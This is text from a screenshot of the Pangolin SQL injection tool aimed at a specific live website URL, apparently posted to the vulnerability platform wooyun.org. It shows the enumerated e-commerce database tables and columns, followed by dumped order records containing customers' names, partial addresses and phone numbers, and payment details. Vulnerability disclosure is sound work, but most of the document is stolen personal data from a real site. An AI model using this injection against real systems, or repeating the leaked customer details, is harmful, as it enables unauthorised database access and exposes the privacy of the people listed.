 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.ahtcfy.com/news.php?sec_id=2003 GET
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
goods_id
goods_attr
product_sn
product_number
ecs_delivery_order
delivery_id
delivery_sn
order_sn
order_id
invoice_no
add_time
shipping_id
shipping_name
user_id
action_user
consignee
address
country
province
city
district
sign_building
email
zipcode
tel
mobile
best_time
postscript
how_oos
insure_fee
shipping_fee
update_time
suppliers_id
status
agency_id
ecs_friend_link
link_id
link_name
order... order... user_id order... shipp... pay_... consi... country provi... city district address zipcode tel mobile email best... sign_... posts... shipp... shipp... pay_id pay_... how_... how_... pack... card... card... inv_p... inv_c... good... shipp... insur... pay_...
197 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
198 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
199 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
200 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
201 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 陈婷 个人 599.00 0.00 0.00 0.0
202 2015... 24 0 0 0 小超 1 2 52 511 河定... 1876... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
203 2015... 24 0 0 0 小超 1 2 52 511 河定... 1876... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
204 2015... 24 0 0 0 小超 1 2 52 511 河定... 1876... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
207 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 陈婷 个人 599.00 0.00 0.00 0.0
208 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 陈婷 个人 599.00 0.00 0.00 0.0
209 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
210 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
211 2015... 35 5 1 2 石莹 1 6 77 707 科技... 1382... 不限... 8 顺丰... 4 支付宝 等待... 华为... 公司 599.00 0.00 0.00 0.0
212 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
213 2015... 35 0 0 0 石莹 1 6 77 707 科技... 1382... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
214 2015... 40 5 1 2 戴荣 1 16 220 1842 江浦... 1365... 工作... 8 顺丰... 4 支付宝 等待... 599.00 0.00 0.00 0.0
215 2015... 41 0 0 0 陈少军 1 24 314 2631 汉水... 1389... 不限... 7 快递 4 支付宝 等待... 个人 599.00 0.00 0.00 0.0
216 2015... 42 5 1 2 陈文渊 1 6 83 764 白沙... 1392... 工作... 7 快递 4 支付宝 等待... 个人 599.00 0.00 0.00 0.0
217 2015... 43 5 1 2 戚孝峰 1 16 221 1853 唯新... 1377... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
218 2015... 44 5 1 2 李传龙 1 6 77 707 前海... 1893... 不限... 7 快递 4 支付宝 等待... 华为... 公司 599.00 0.00 0.00 0.0
219 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
220 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
222 2015... 45 0 0 0 王鑫 1 16 220 1843 横岭... 1505... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
223 2015... 48 0 0 0 周美玲 1 16 220 1837 南京... 1865... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
224 2015... 45 0 0 0 王鑫 1 16 220 1843 横岭... 1505... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
225 2015... 22 0 0 0 陈婷 1 2 52 501 三支... 1555... 不限... 7 快递 4 支付宝 等待... 1198... 0.00 0.00 0.0
226 2015... 45 0 0 0 王鑫 1 16 220 1843 横岭... 1505... 不限... 7 快递 4 支付宝 等待... 1198... 0.00 0.00 0.0
228 2015... 51 0 0 0 范思来 1 30 367 3100 北京... 1388... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
229 2015... 50 5 1 2 牛智军 1 16 220 1841 仙林... 1395... 不限... 7 快递 4 支付宝 等待... 南京... 公司 599.00 0.00 0.00 0.0
230 2015... 52 5 1 2 朱凌 1 31 383 3231 仙林... 1385... 不限... 7 快递 4 支付宝 等待... 杭州... 公司 599.00 0.00 0.00 0.0
232 2015... 53 0 0 0 赵永春 1 22 292 2417 十泉... 1356... 不限... 7 快递 4 支付宝 等待... 赵永春 个人 599.00 0.00 0.00 0.0
233 2015... 54 5 1 2 颜世东 1 25 321 2704 共和... 1366... 不限... 7 快递 4 支付宝 等待... 颜惠... 个人 599.00 0.00 0.00 0.0
234 2015... 57 0 0 0 汪继业 1 31 391 3305 温州... 1396... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
235 2015... 58 0 0 0 辽宁... 1 18 245 2075 测试... 1380... 不限... 7 快递 4 支付宝 等待... 599.00 0.00 0.00 0.0
236 2015... 59 0 0 0 程建辉 1 4 60 587 湖明... 1870... 工作... 7 快递 4 支付宝 等待... 个人 599.00 0.00 0.00 0.0
237 2015... 59 0 0 0 程建辉 1 4 60 587 湖明... 1870... 不限... 7 快递 4 支付宝 等待... 个人 599.00 0.00 0.00 0.0
238 2015... 59 5 1 2 程建辉 1 4 60 587 湖明... 1870... 工作... 7 快递 4 支付宝 等待... 个人 599.00 0.00 0.00 0.0
239 2015... 60 0 0 0 申宝强 1 22 298 2463 海河... 1867... 不限... 7 快递 4 支付宝 等待... 个人 599.00 0.00 0.00 0.0
获取表 获取列 All 获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
Processing records of 103/465
Processing records of 104/465
Processing records of 105/465
www.wooyun.org